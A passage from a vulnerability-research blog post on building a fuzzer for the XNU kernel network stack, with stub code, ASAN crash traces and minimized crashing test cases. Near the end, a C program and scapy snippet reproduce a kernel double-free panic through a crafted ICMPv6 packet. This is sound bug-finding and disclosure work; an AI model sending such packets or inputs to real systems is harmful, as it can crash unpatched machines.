bsd_init is 683 lines long, but our initialize_network clone is the preceding short snippet. I want to remark how cool I found it that you could “boot” a kernel like this and have everything work so long as you implemented all the relevant stubs. It just goes to show a surprising fact: a significant amount of kernel code is portable, and simple steps can be taken to make it testable. These codebases can be modernized without being fully rewritten. As this “boot” relies on dynamic allocation, let’s look at how I implemented that next.

Dynamic Memory Allocation

Providing a virtual memory abstraction is a fundamental goal of most kernels, but the good news is this is out of scope for this project (this is left as an exercise for the reader). Because networking already assumes working virtual memory, the network stack functions almost entirely on top of high-level allocator APIs. This makes the subsystem amenable to “high-level emulation”. We can create a thin shim layer that intercepts XNU specific allocator calls and translates them to the relevant host APIs.

In practice, we have to handle three types of allocations for this project: “classic” allocations (malloc/calloc/free), zone allocations (zalloc), and mbuf (memory buffers). The first two types are more fundamental allocation types used across XNU, while mbufs are a common data structure used in low-level networking code.

The zone allocator is reasonably complicated, but we use a simplified model for our purposes: we just track the size assigned to a zone when it is created and make sure we malloc that size when zalloc is later called using the initialized zone. This could undoubtedly be modeled better, but this initial model worked quite well for the types of bugs I was looking for. In practice, this simplification affects exploitability, but we aren’t worried about that for a fuzzing project as we can assess that manually once we discover an issue. As you can see below, I created a custom zone type that simply stored the configured size, knowing that my zinit would return an opaque pointer that would be passed to my zalloc implementation, which could then use calloc to service the request. zfree simply freed the requested bytes and ignored the zone, as allocation sizes are tracked by the host malloc already.

struct zone {

  uintptr_t size;

};

struct zone* zinit(uintptr_t size, uintptr_t max, uintptr_t alloc,

                   const char* name) {

  struct zone* zone = (struct zone*)calloc(1, sizeof(struct zone));

  zone->size = size;

  return zone;

}

void* zalloc(struct zone* zone) {

  assert(zone != NULL);

  return calloc(1, zone->size);

}

void zfree(void* zone, void* dat) {

  (void)zone;

  free(dat);

}

Kalloc, kfree, and related functions were passed through to malloc and free as well. You can see fuzz/zalloc.c for their implementations. Mbufs (memory buffers) are more work to implement because they contain considerable metadata that is exposed to the “client” networking code.

struct m_hdr {

        struct mbuf     *mh_next;       /* next buffer in chain */

        struct mbuf     *mh_nextpkt;    /* next chain in queue/record */

        caddr_t         mh_data;        /* location of data */

        int32_t         mh_len;         /* amount of data in this mbuf */

        u_int16_t       mh_type;        /* type of data in this mbuf */

        u_int16_t       mh_flags;       /* flags; see below */

};

/*

 * The mbuf object

 */

struct mbuf {

        struct m_hdr m_hdr;

        union {

                struct {

                        struct pkthdr MH_pkthdr;        /* M_PKTHDR set */

                        union {

                                struct m_ext MH_ext;    /* M_EXT set */

                                char    MH_databuf[_MHLEN];

                        } MH_dat;

                } MH;

                char    M_databuf[_MLEN];               /* !M_PKTHDR, !M_EXT */

        } M_dat;

};


I didn’t include the
pkthdr nor m_ext structure definitions, but they are nontrivial (you can see for yourself in bsd/sys/mbuf.h). A lot of trial and error was needed to create a simplified mbuf format that would work. In practice, I use an inline buffer when possible and, when necessary, locate the data in one large external buffer and set the M_EXT flag. As these allocations must be aligned, I use posix_memalign to create them, rather than malloc. Fortunately ASAN can help manage these allocations, so we can detect some bugs with this modification.

Two bugs I reported via the Project Zero tracker highlight the benefit of the heap-based mbuf implementation. In the first report, I detected an mbuf double free using ASAN. While the m_free implementation tries to detect double frees by checking the state of the allocation, ASAN goes even further by quarantining recently freed allocations to detect the bug. In this case, it looks like the fuzzer would have found the bug either way, but it was impressive. The second issue linked is much subtler and requires some instrumentation to detect the bug, as it is a use after free read of an mbuf:

==22568==ERROR: AddressSanitizer: heap-use-after-free on address 0x61500026afe5 at pc 0x7ff60f95cace bp 0x7ffd4d5617b0 sp 0x7ffd4d5617a8

READ of size 1 at 0x61500026afe5 thread T0

    #0 0x7ff60f95cacd in tcp_input bsd/netinet/tcp_input.c:5029:25

    #1 0x7ff60f949321 in tcp6_input bsd/netinet/tcp_input.c:1062:2

    #2 0x7ff60fa9263c in ip6_input bsd/netinet6/ip6_input.c:1277:10

0x61500026afe5 is located 229 bytes inside of 256-byte region [0x61500026af00,0x61500026b000)

freed by thread T0 here:

    #0 0x4a158d in free /b/swarming/w/ir/cache/builder/src/third_party/llvm/compiler-rt/lib/asan/asan_malloc_linux.cpp:123:3

    #1 0x7ff60fb7444d in m_free fuzz/zalloc.c:220:3

    #2 0x7ff60f4e3527 in m_freem bsd/kern/uipc_mbuf.c:4842:7

    #3 0x7ff60f5334c9 in sbappendstream_rcvdemux bsd/kern/uipc_socket2.c:1472:3

    #4 0x7ff60f95821d in tcp_input bsd/netinet/tcp_input.c:5019:8

    #5 0x7ff60f949321 in tcp6_input bsd/netinet/tcp_input.c:1062:2

    #6 0x7ff60fa9263c in ip6_input bsd/netinet6/ip6_input.c:1277:10


Apple managed to catch this issue before I reported it, fixing it in iOS 13. I believe Apple has added some internal hardening or testing for mbufs that caught this bug. It could be anything from a hardened mbuf allocator like
GWP-ASAN, to an internal ARM MTE test, to simple auditing, but it was really cool to see this issue detected in this way, and also that Apple was proactive enough to find this themselves.

Accessing User Memory

When talking about this project with a fellow attendee at a fuzzing conference, their biggest question was how I handled user memory access. Kernels are never supposed to trust pointers provided by user-space, so whenever the kernel wants to access memory-mapped in userspace, it goes through intermediate functions copyin and copyout. By replacing these functions with our fake implementations, we can supply fuzzer-provided input to the tested code. The real kernel would have done the relevant copies from user to kernel pages. Because these copies are driven by the target code and not our testcase, I added a buffer in the protobuf specification to be used to service these requests.

Here’s a backtrace from our stub before we implement `copyin`. As you can see, when calling the `recvfrom` syscall, our fuzzer passed in a pointer as an argument.

    #6 0x7fe1176952f3 in Assert /source/build3/../fuzz/stubs.c:21:3

    #7 0x7fe11769a110 in copyin /source/build3/../fuzz/fake_impls.c:408:3

    #8 0x7fe116951a18 in __copyin_chk /source/build3/../bsd/libkern/copyio.h:47:9

    #9 0x7fe116951a18 in recvfrom_nocancel /source/build3/../bsd/kern/uipc_syscalls.c:2056:11

    #10 0x7fe117691a86 in recvfrom_nocancel_wrapper /source/build3/../fuzz/syscall_wrappers.c:244:10

    #11 0x4e933a in TestOneProtoInput(Session const&) /source/build3/../fuzz/net_fuzzer.cc:936:9

    #12 0x4e43b8 in LLVMFuzzerTestOneInput /source/build3/../fuzz/net_fuzzer.cc:631:1

I’ve extended the copyin specification with my fuzzer-specific semantics: when the pointer (void*)1 is passed as an address, we interpret this as a request to fetch arbitrary bytes. Otherwise, we copy directly from that virtual memory address. This way, we can begin by passing (void*)1 everywhere in the fuzz target to get as much cheap coverage as possible. Later, as we want to construct well-formed data to pass into syscalls, we build the data in the protobuf test case handler and pass a real pointer to it, allowing it to be copied. This flexibility saves us time while permitting the construction of highly-structured data inputs as we see fit.

int __attribute__((warn_unused_result))

copyin(void* user_addr, void* kernel_addr, size_t nbytes) {

  // Address 1 means use fuzzed bytes, otherwise use real bytes.

  // NOTE: this does not support nested useraddr.

  if (user_addr != (void*)1) {

    memcpy(kernel_addr, user_addr, nbytes);

    return 0;

  }

  if (get_fuzzed_bool()) {

    return -1;

  }

  get_fuzzed_bytes(kernel_addr, nbytes);

  return 0;

}

Copyout is designed similarly. We often don’t care about the data copied out; we just care about the safety of the accesses. For that reason, we make sure to memcpy from the source buffer in all cases, using a temporary buffer when a copy to (void*)1 occurs. If the kernel copies out of bounds or from freed memory, for example, ASAN will catch it and inform us about a memory disclosure vulnerability.

Synchronization and Threads

Among the many changes made to XNU’s behavior to support this project, perhaps the most extensive and invasive are the changes I made to the synchronization and threading model. Before beginning this project, I had spent over a year working on Chrome browser process research, where high level “sequences” are preferred to using physical threads. Despite a paucity of data races, Chrome still had sequence-related bugs that were triggered by randomly servicing some of the pending work in between performing synchronous IPC calls. In an exploit for a bug found by the AppCache fuzzer, sleep calls were needed to get the asynchronous work to be completed before queueing up some more work synchronously. So I already knew that asynchronous continuation-passing style concurrency could have exploitable bugs that are easy to discover with this fuzzing approach.

I suspected I could find similar bugs if I used a similar model for sockfuzzer. Because XNU uses multiple kernel threads in its networking stack, I would have to port it to a cooperative style. To do this, I provided no-op implementations for all of the thread management functions and sync primitives, and instead randomly called the work functions that would have been called by the real threads. This involved modifying code: most worker threads run in a loop, processing new work as it comes in. I modified these infinitely looping helper functions to do one iteration of work and exposed them to the fuzzer frontend. Then I called them randomly as part of the protobuf message. The main benefit of doing the project this way was improved performance and determinism. Places where the kernel could block the fuzzer were modified to return early. Overall, it was a lot simpler and easier to manage a single-threaded process. But this decision did not end up yielding as many bugs as I had hoped. For example, I suspected that interleaving garbage collection of various network-related structures with syscalls would be more effective. It did achieve the goal of removing threading-related headaches from deploying the fuzzer, but this is a serious weakness that I would like to address in future fuzzer revisions.

Randomness

Randomness is another service provided by kernels to userland (e.g. /dev/random) and in-kernel services requiring it. This is easy to emulate: we can just return as many bytes as were requested from the current test case’s data_provider field.

Authentication

XNU features some mechanisms (KAuth, mac checks, user checks) to determine whether a given syscall is permissible. Because of the importance and relative rarity of bugs in XNU, and my willingness to triage false positives, I decided to allow all actions by default. For example, the TCP multipath code requires a special entitlement, but disabling this functionality precludes us from finding Ian’s multipath vulnerability. Rather than fuzz only code accessible inside the app sandbox, I figured I would just triage whatever comes up and report it with the appropriate severity in mind.

For example, when we create a socket, the kernel checks whether the running process is allowed to make a socket of the given domain, type, and protocol provided their KAuth credentials:

static int

socket_common(struct proc *p,

    int domain,

    int type,

    int protocol,

    pid_t epid,

    int32_t *retval,

    int delegate)

{

        struct socket *so;

        struct fileproc *fp;

        int fd, error;

        AUDIT_ARG(socket, domain, type, protocol);

#if CONFIG_MACF_SOCKET_SUBSET

        if ((error = mac_socket_check_create(kauth_cred_get(), domain,

            type, protocol)) != 0) {

                return error;

        }

#endif /* MAC_SOCKET_SUBSET */

When we reach this function in our fuzzer, we trigger an assert crash as this functionality was  stubbed.

    #6 0x7f58f49b53f3 in Assert /source/build3/../fuzz/stubs.c:21:3

    #7 0x7f58f49ba070 in kauth_cred_get /source/build3/../fuzz/fake_impls.c:272:3

    #8 0x7f58f3c70889 in socket_common /source/build3/../bsd/kern/uipc_syscalls.c:242:39

    #9 0x7f58f3c7043a in socket /source/build3/../bsd/kern/uipc_syscalls.c:214:9

    #10 0x7f58f49b45e3 in socket_wrapper /source/build3/../fuzz/syscall_wrappers.c:371:10

    #11 0x4e8598 in TestOneProtoInput(Session const&) /source/build3/../fuzz/net_fuzzer.cc:655:19

Now, we need to implement kauth_cred_get. In this case, we return a (void*)1 pointer so that NULL checks on the value will pass (and if it turns out we need to model this correctly, we’ll crash again when the pointer is used).

void* kauth_cred_get() {

  return (void*)1;

}

Now we crash actually checking the KAuth permissions.

    #6 0x7fbe9219a3f3 in Assert /source/build3/../fuzz/stubs.c:21:3

    #7 0x7fbe9219f100 in mac_socket_check_create /source/build3/../fuzz/fake_impls.c:312:33

    #8 0x7fbe914558a3 in socket_common /source/build3/../bsd/kern/uipc_syscalls.c:242:15

    #9 0x7fbe9145543a in socket /source/build3/../bsd/kern/uipc_syscalls.c:214:9

    #10 0x7fbe921995e3 in socket_wrapper /source/build3/../fuzz/syscall_wrappers.c:371:10

    #11 0x4e8598 in TestOneProtoInput(Session const&) /source/build3/../fuzz/net_fuzzer.cc:655:19

    #12 0x4e76c2 in LLVMFuzzerTestOneInput /source/build3/../fuzz/net_fuzzer.cc:631:1

Now we simply return 0 and move on.

int mac_socket_check_create() { return 0; }

As you can see, we don’t always need to do a lot of work to fake functionality. We can opt for a much simpler model that still gets us the results we want.

Coverage Guided Development

We’ve paid a sizable initial cost to implement this fuzz target, but we’re now entering the longest and most fun stage of the project: iterating and maintaining the fuzzer. We begin by running the fuzzer continuously (in my case, I ensured it could run on ClusterFuzz). A day of work then consists of fetching the latest corpus, running a clang-coverage visualization pass over it, and viewing the report. While initially most of the work involved fixing assertion failures to get the fuzzer working, we now look for silent implementation deficiencies only visible in the coverage reports. A snippet from the report looks like the following:

Several lines of code have a column indicating that they have been covered tens of thousands of times. Below them, you can see a switch statement for handling the parsing of IP options. Only the default case is covered approximately fifty thousand times, while the routing record options are covered 0 times.

This excerpt from IP option handling shows that we don’t support the various packets well with the current version of the fuzzer and grammar. Having this visualization is enormously helpful and necessary to succeed, as it is a source of truth about your fuzz target. By directing development work around these reports, it’s relatively easy to plan actionable and high-value tasks around the fuzzer.

I like to think about improving a fuzz target by either improving “soundness” or “completeness.” Logicians probably wouldn’t be happy with how I’m loosely using these terms, but they are a good metaphor for the task. To start with, we can improve the completeness of a given fuzz target by helping it reach code that we know to be reachable based on manual review. In the above example, I would suspect very strongly that the uncovered option handling code is reachable. But despite a long fuzzing campaign, these lines are uncovered, and therefore our fuzz target is incomplete, somehow unable to generate inputs reaching these lines. There are two ways to get this needed coverage: in a top-down or bottom-up fashion. Each has its tradeoffs. The top-down way to cover this code is to improve the existing grammar or C++ code to make it possible or more likely. The bottom-up way is to modify the code in question. For example, we could replace switch (opt) with something like switch (global_fuzzed_data->ConsumeRandomEnum(valid_enums). This bottom-up approach introduces unsoundness, as maybe these enums could never have been selected at this point. But this approach has often led to interesting-looking crashes that encouraged me to revert the change and proceed with the more expensive top-down implementation. When it’s one researcher working against potentially hundreds of thousands of lines, you need tricks to prioritize your work. By placing many cheap bets, you can revert later for free and focus on the most fruitful areas.

Improving soundness is the other side of the coin here. I’ve just mentioned reverting unsound changes and moving those changes out of the target code and into the grammar. But our fake objects are also simple models for how their real implementations behave. If those models are too simple or directly inaccurate, we may either miss bugs or introduce them. I’m comfortable missing some bugs as I think these simple fakes enable better coverage, and it’s a net win. But sometimes, I’ll observe a crash or failure to cover some code because of a faulty model. So improvements can often come in the form of making these fakes better.

All in all, there is plenty of work that can be done at any given point. Fuzzing isn’t an all or nothing one-shot endeavor for large targets like this. This is a continuous process, and as time goes on, easy gains become harder to achieve as most bugs detectable with this approach are found, and eventually, there comes a natural stopping point. But despite working on this project for several months, it’s remarkably far from the finish line despite producing several useful bug reports. The cool thing about fuzzing in this way is that it is a bit like excavating a fossil. Each target is different; we make small changes to the fuzzer, tapping away at the target with a chisel each day and letting our coverage metrics, not our biases, reveal the path forward.

Packet Delivery

I’d like to cover one example to demonstrate the value of the “bottom-up” unsound modification, as in some cases, the unsound modification is dramatically cheaper than the grammar-based one. Disabling hash checks is a well-known fuzzer-only modification when fuzzer-authors know that checksums could be trivially generated by hand. But it can also be applied in other places, such as packet delivery.

When an mbuf containing a TCP packet arrives, it is handled by tcp_input. In order for almost anything meaningful to occur with this packet, it must be matched by IP address and port to an existing process control block (PCB) for that connection, as seen below.

void

tcp_input(struct mbuf *m, int off0)

{

// ...

        if (isipv6) {

            inp = in6_pcblookup_hash(&tcbinfo, &ip6->ip6_src, th->th_sport,

                &ip6->ip6_dst, th->th_dport, 1,

                m->m_pkthdr.rcvif);

        } else

#endif /* INET6 */

        inp = in_pcblookup_hash(&tcbinfo, ip->ip_src, th->th_sport,

            ip->ip_dst, th->th_dport, 1, m->m_pkthdr.rcvif);

Here’s the IPv4 lookup code. Note that faddr, fport_arg, laddr, and lport_arg are all taken directly from the packet and are checked against the list of PCBs, one at a time. This means that we must guess two 4-byte integers and two 2-byte shorts to match the packet to the relevant PCB. Even coverage-guided fuzzing is going to have a hard time guessing its way through these comparisons. While eventually a match will be found, we can radically improve the odds of covering meaningful code by just flipping a coin instead of doing the comparisons. This change is extremely easy to make, as we can fetch a random boolean from the fuzzer at runtime. Looking up existing PCBs and fixing up the IP/TCP headers before sending the packets is a sounder solution, but in my testing this change didn’t introduce any regressions. Now when a vulnerability is discovered, it’s just a matter of fixing up headers to match packets to the appropriate PCB. That’s light work for a vulnerability researcher looking for a remote memory corruption bug.

/*

 * Lookup PCB in hash list.

 */

struct inpcb *

in_pcblookup_hash(struct inpcbinfo *pcbinfo, struct in_addr faddr,

    u_int fport_arg, struct in_addr laddr, u_int lport_arg, int wildcard,

    struct ifnet *ifp)

{

// ...

    head = &pcbinfo->ipi_hashbase[INP_PCBHASH(faddr.s_addr, lport, fport,

        pcbinfo->ipi_hashmask)];

    LIST_FOREACH(inp, head, inp_hash) {

-               if (inp->inp_faddr.s_addr == faddr.s_addr &&

-                   inp->inp_laddr.s_addr == laddr.s_addr &&

-                   inp->inp_fport == fport &&

-                   inp->inp_lport == lport) {

+               if (!get_fuzzed_bool()) {

                        if (in_pcb_checkstate(inp, WNT_ACQUIRE, 0) !=

                            WNT_STOPUSING) {

                                lck_rw_done(pcbinfo->ipi_lock);

                                return inp;


Astute readers may have noticed that the PCBs are fetched from a hash table, so it’s not enough just to replace the check. The 4 values used in the linear search are used to calculate a PCB hash, so we have to make sure all PCBs share a single bucket, as seen in the diff below. The real kernel shouldn’t do this as lookups become O(n), but we only create a few sockets, so it’s acceptable.

diff --git a/bsd/netinet/in_pcb.h b/bsd/netinet/in_pcb.h

index a5ec42ab..37f6ee50 100644

--- a/bsd/netinet/in_pcb.h

+++ b/bsd/netinet/in_pcb.h

@@ -611,10 +611,9 @@ struct inpcbinfo {

        u_int32_t               ipi_flags;

 };

-#define INP_PCBHASH(faddr, lport, fport, mask) \

-       (((faddr) ^ ((faddr) >> 16) ^ ntohs((lport) ^ (fport))) & (mask))

-#define INP_PCBPORTHASH(lport, mask) \

-       (ntohs((lport)) & (mask))

+// nedwill: let all pcbs share the same hash

+#define        INP_PCBHASH(faddr, lport, fport, mask) (0)

+#define        INP_PCBPORTHASH(lport, mask) (0)

 #define INP_IS_FLOW_CONTROLLED(_inp_) \

        ((_inp_)->inp_flags & INP_FLOW_CONTROLLED)

Checking Our Work: Reproducing the Sample Bugs

With most of the necessary supporting code implemented, we can fuzz for a while without hitting any assertions due to unimplemented stubbed functions. At this stage, I reverted the fixes for the two inspiration bugs I mentioned at the beginning of this article. Here’s what we see shortly after we run the fuzzer with those fixes reverted:

==1633983==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61d00029f474 at pc 0x00000049fcb7 bp 0x7ffcddc88590 sp 0x7ffcddc87d58

WRITE of size 20 at 0x61d00029f474 thread T0

    #0 0x49fcb6 in __asan_memmove /b/s/w/ir/cache/builder/src/third_party/llvm/compiler-rt/lib/asan/asan_interceptors_memintrinsics.cpp:30:3

    #1 0x7ff64bd83bd9 in __asan_bcopy fuzz/san.c:37:3

    #2 0x7ff64ba9e62f in icmp_error bsd/netinet/ip_icmp.c:362:2

    #3 0x7ff64baaff9b in ip_dooptions bsd/netinet/ip_input.c:3577:2

    #4 0x7ff64baa921b in ip_input bsd/netinet/ip_input.c:2230:34

    #5 0x7ff64bd7d440 in ip_input_wrapper fuzz/backend.c:132:3

    #6 0x4dbe29 in DoIpInput fuzz/net_fuzzer.cc:610:7

    #7 0x4de0ef in TestOneProtoInput(Session const&) fuzz/net_fuzzer.cc:720:9

0x61d00029f474 is located 12 bytes to the left of 2048-byte region [0x61d00029f480,0x61d00029fc80)

allocated by thread T0 here:

    #0 0x4a0479 in calloc /b/s/w/ir/cache/builder/src/third_party/llvm/compiler-rt/lib/asan/asan_malloc_linux.cpp:154:3

    #1 0x7ff64bd82b20 in mbuf_create fuzz/zalloc.c:157:45

    #2 0x7ff64bd8319e in mcache_alloc fuzz/zalloc.c:187:12

    #3 0x7ff64b69ae84 in m_getcl bsd/kern/uipc_mbuf.c:3962:6

    #4 0x7ff64ba9e15c in icmp_error bsd/netinet/ip_icmp.c:296:7

    #5 0x7ff64baaff9b in ip_dooptions bsd/netinet/ip_input.c:3577:2

    #6 0x7ff64baa921b in ip_input bsd/netinet/ip_input.c:2230:34

    #7 0x7ff64bd7d440 in ip_input_wrapper fuzz/backend.c:132:3

    #8 0x4dbe29 in DoIpInput fuzz/net_fuzzer.cc:610:7

    #9 0x4de0ef in TestOneProtoInput(Session const&) fuzz/net_fuzzer.cc:720:9

When we inspect the test case, we see that a single raw IPv4 packet was generated to trigger this bug. This is to be expected, as the bug doesn’t require an existing connection, and looking at the stack, we can see that the test case triggered the bug in the IPv4-specific ip_input path.

commands {

  ip_input {

    raw_ip4: "M\001\000I\001\000\000\000\000\000\000\000III\333\333\333\333\333\333\333\333\333\333IIIIIIIIIIIIII\000\000\000\000\000III\333\333\333\333\333\333\333\333\333\333\333\333IIIIIIIIIIIIII"

  }

}

data_provider: ""


If we fix that issue and fuzz a bit longer, we soon see another crash, this time in the MPTCP stack. This is Ian’s MPTCP vulnerability. The ASAN report looks strange though. Why is it crashing during garbage collection in
mptcp_session_destroy? The original vulnerability was an OOB write, but ASAN couldn’t catch it because it corrupted memory within a struct. This is a well-known shortcoming of ASAN and similar mitigations, importantly the upcoming MTE. This means we don’t catch the bug until later, when a randomly corrupted pointer is accessed.

==1640571==ERROR: AddressSanitizer: attempting free on address which was not malloc()-ed: 0x6190000079dc in thread T0

    #0 0x4a0094 in free /b/s/w/ir/cache/builder/src/third_party/llvm/compiler-rt/lib/asan/asan_malloc_linux.cpp:123:3

    #1 0x7fbdfc7a16b0 in _FREE fuzz/zalloc.c:293:36

    #2 0x7fbdfc52b624 in mptcp_session_destroy bsd/netinet/mptcp_subr.c:742:3

    #3 0x7fbdfc50c419 in mptcp_gc bsd/netinet/mptcp_subr.c:4615:3

    #4 0x7fbdfc4ee052 in mp_timeout bsd/netinet/mp_pcb.c:118:16

    #5 0x7fbdfc79b232 in clear_all fuzz/backend.c:83:3

    #6 0x4dfd5c in TestOneProtoInput(Session const&) fuzz/net_fuzzer.cc:1010:3

0x6190000079dc is located 348 bytes inside of 920-byte region [0x619000007880,0x619000007c18)

allocated by thread T0 here:

    #0 0x4a0479 in calloc /b/s/w/ir/cache/builder/src/third_party/llvm/compiler-rt/lib/asan/asan_malloc_linux.cpp:154:3

    #1 0x7fbdfc7a03d4 in zalloc fuzz/zalloc.c:37:10

    #2 0x7fbdfc4ee710 in mp_pcballoc bsd/netinet/mp_pcb.c:222:8

    #3 0x7fbdfc53cf8a in mptcp_attach bsd/netinet/mptcp_usrreq.c:211:15

    #4 0x7fbdfc53699e in mptcp_usr_attach bsd/netinet/mptcp_usrreq.c:128:10

    #5 0x7fbdfc0e1647 in socreate_internal bsd/kern/uipc_socket.c:784:10

    #6 0x7fbdfc0e23a4 in socreate bsd/kern/uipc_socket.c:871:9

    #7 0x7fbdfc118695 in socket_common bsd/kern/uipc_syscalls.c:266:11

    #8 0x7fbdfc1182d1 in socket bsd/kern/uipc_syscalls.c:214:9

    #9 0x7fbdfc79a26e in socket_wrapper fuzz/syscall_wrappers.c:371:10

    #10 0x4dd275 in TestOneProtoInput(Session const&) fuzz/net_fuzzer.cc:655:19

Here’s the protobuf input for the crashing testcase:

commands {

  socket {

    domain: AF_MULTIPATH

    so_type: SOCK_STREAM

    protocol: IPPROTO_IP

  }

}

commands {

  connectx {

    socket: FD_0

    endpoints {

      sae_srcif: IFIDX_CASE_0

      sae_srcaddr {

        sockaddr_generic {

          sa_family: AF_MULTIPATH

          sa_data: "\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\304"

        }

      }

      sae_dstaddr {

        sockaddr_generic {

          sa_family: AF_MULTIPATH

          sa_data: ""

        }

      }

    }

    associd: ASSOCID_CASE_0

    flags: CONNECT_DATA_IDEMPOTENT

    flags: CONNECT_DATA_IDEMPOTENT

    flags: CONNECT_DATA_IDEMPOTENT

  }

}

commands {

  connectx {

    socket: FD_0

    endpoints {

      sae_srcif: IFIDX_CASE_0

      sae_dstaddr {

        sockaddr_generic {

          sa_family: AF_MULTIPATH

          sa_data: ""

        }

      }

    }

    associd: ASSOCID_CASE_0

    flags: CONNECT_DATA_IDEMPOTENT

  }

}

commands {

  connectx {

    socket: FD_0

    endpoints {

      sae_srcif: IFIDX_CASE_0

      sae_srcaddr {

        sockaddr_generic {

          sa_family: AF_MULTIPATH

          sa_data: ""

        }

      }

      sae_dstaddr {

        sockaddr_generic {

          sa_family: AF_MULTIPATH

          sa_data: "\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\304"

        }

      }

    }

    associd: ASSOCID_CASE_0

    flags: CONNECT_DATA_IDEMPOTENT

    flags: CONNECT_DATA_IDEMPOTENT

    flags: CONNECT_DATA_AUTHENTICATED

  }

}

commands {

  connectx {

    socket: FD_0

    endpoints {

      sae_srcif: IFIDX_CASE_0

      sae_dstaddr {

        sockaddr_generic {

          sa_family: AF_MULTIPATH

          sa_data: ""

        }

      }

    }

    associd: ASSOCID_CASE_0

    flags: CONNECT_DATA_IDEMPOTENT

  }

}

commands {

  close {

    fd: FD_8

  }

}

commands {

  ioctl_real {

    siocsifflags {

      ifr_name: LO0

      flags: IFF_LINK1

    }

  }

}

commands {

  close {

    fd: FD_8

  }

}

data_provider: "\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025\025"

Hmm, that’s quite large and hard to follow. Is the bug really that complicated? We can use libFuzzer’s crash minimization feature to find out. Protobuf-based test cases simplify nicely because even large test cases are already structured, so we can randomly edit and remove nodes from the message. After about a minute of automated minimization, we end up with the test shown below.

commands {

  socket {

    domain: AF_MULTIPATH

    so_type: SOCK_STREAM

    protocol: IPPROTO_IP

  }

}

commands {

  connectx {

    socket: FD_0

    endpoints {

      sae_srcif: IFIDX_CASE_1

      sae_dstaddr {

        sockaddr_generic {

          sa_family: AF_MULTIPATH

          sa_data: "bugmbuf_debutoeloListen_dedeloListen_dedebuloListete_debugmbuf_debutoeloListen_dedeloListen_dedebuloListeListen_dedebuloListe_dtrte" # string length 131

        }

      }

    }

    associd: ASSOCID_CASE_0

  }

}

data_provider: ""


This is a lot easier to read! It appears that SockFuzzer managed to open a socket from the
AF_MULTIPATH domain and called connectx on it with a sockaddr using an unexpected sa_family, in this case AF_MULTIPATH. Then the large sa_data field was used to overwrite memory. You can see some artifacts of heuristics used by the fuzzer to guess strings as “listen” and “mbuf” appear in the input. This testcase could be further simplified by modifying the sa_data to a repeated character, but I left it as is so you can see exactly what it’s like to work with the output of this fuzzer.

In my experience, the protobuf-formatted syscalls and packet descriptions were highly useful for reproducing crashes and tended to work on the first attempt. I didn’t have an excellent setup for debugging on-device, so I tried to lean on the fuzzing framework as much as I could to understand issues before proceeding with the expensive process of reproducing them.

In my previous post describing the “SockPuppet” vulnerability, I walked through one of the newly discovered vulnerabilities, from protobuf to exploit. I’d like to share another original protobuf bug report for a remotely-triggered vulnerability I reported here.

commands {

  socket {

    domain: AF_INET6

    so_type: SOCK_RAW

    protocol: IPPROTO_IP

  }

}

commands {

  set_sock_opt {

    level: SOL_SOCKET

    name: SO_RCVBUF

    val: "\021\000\000\000"

  }

}

commands {

  set_sock_opt {

    level: IPPROTO_IPV6

    name: IP_FW_ZERO

    val: "\377\377\377\377"

  }

}

commands {

  ip_input {

    tcp6_packet {

      ip6_hdr {

        ip6_hdrctl {

          ip6_un1_flow: 0

          ip6_un1_plen: 0

          ip6_un1_nxt: IPPROTO_ICMPV6

          ip6_un1_hlim: 0

        }

        ip6_src: IN6_ADDR_LOOPBACK

        ip6_dst: IN6_ADDR_ANY

      }

      tcp_hdr {

        th_sport: PORT_2

        th_dport: PORT_1

        th_seq: SEQ_1

        th_ack: SEQ_1

        th_off: 0

        th_win: 0

        th_sum: 0

        th_urp: 0

        is_pure_syn: false

        is_pure_ack: false

      }

      data: "\377\377\377\377\377\377\377\377\377\377\377\377q\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377\377"

    }

  }

}

data_provider: ""

This automatically minimized test case requires some human translation to a report that’s actionable by developers who don’t have access to our fuzzing framework. The test creates a socket and sets some options before delivering a crafted ICMPv6 packet. You can see how the packet grammar we specified comes in handy. I started by transcribing the first three syscall messages directly by writing the following C program.

#include <sys/socket.h>

#define __APPLE_USE_RFC_3542

#include <netinet/in.h>

#include <stdio.h>

#include <unistd.h>

int main() {

    int fd = socket(AF_INET6, SOCK_RAW, IPPROTO_IP);

    if (fd < 0) {

        printf("failed\n");

        return 0;

    }

    int res;

    // This is not needed to cause a crash on macOS 10.14.6, but you can

    // try setting this option if you can't reproduce the issue.

    // int space = 1;

    // res = setsockopt(fd, SOL_SOCKET, SO_RCVBUF, &space, sizeof(space));

    // printf("res1: %d\n", res);

    int enable = 1;

    res = setsockopt(fd, IPPROTO_IPV6, IPV6_RECVPATHMTU, &enable, sizeof(enable));

    printf("res2: %d\n", res);

    // Keep the socket open without terminating.

    while (1) {

        sleep(5);

    }

    close(fd);

    return 0;

}

With the socket open, it’s now a matter of sending a special ICMPv6 packet to trigger the bug. Using the original crash as a guide, I reviewed the code around the crashing instruction to understand which parts of the input were relevant. I discovered that sending a “packet too big” notification would reach the buggy code, so I used the scapy library for Python to send the buggy packet locally. My kernel panicked, confirming the double free vulnerability.

from scapy.all import sr1, IPv6, ICMPv6PacketTooBig, raw

outer = IPv6(dst="::1") / ICMPv6PacketTooBig() / ("\x41"*40)

print(raw(outer).hex())

p = sr1(outer)

if p:

    p.show()

